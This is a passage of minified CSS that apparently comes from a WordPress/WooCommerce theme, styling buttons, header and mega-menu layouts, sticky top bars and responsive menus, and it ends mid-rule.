a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > 